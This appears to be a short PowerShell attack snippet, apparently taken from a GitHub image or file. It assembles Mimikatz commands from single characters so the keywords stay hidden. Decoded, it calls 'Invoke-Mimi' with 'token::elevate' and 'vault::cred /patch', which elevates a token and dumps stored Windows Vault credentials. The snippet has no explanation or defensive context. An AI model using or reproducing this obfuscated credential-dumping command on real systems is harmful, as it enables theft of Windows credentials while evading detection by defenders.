 $1 = "t"
$2 = "o"
$3 = "k"
$4 = "e"
$5 = "n"
$6 = ":"
$7 = "e"
$8 = "l"
$9 = "v"
$10 = "a"
$11 = "t"
$12 = "vault"
$13 = "cred"
$b = "/patch"
$cmd1 = $1 + $2 + $3 + $4 + $5 + $6 + $6 + $7 + $8 + $7 + $9 + $10 + $11 + $7
$cmd2 = $12 + $6 + $6 + $13 + " " + $b
Invoke-Mimi -Command ('"' + $cmd1 + '" "' + $cmd2 + '"')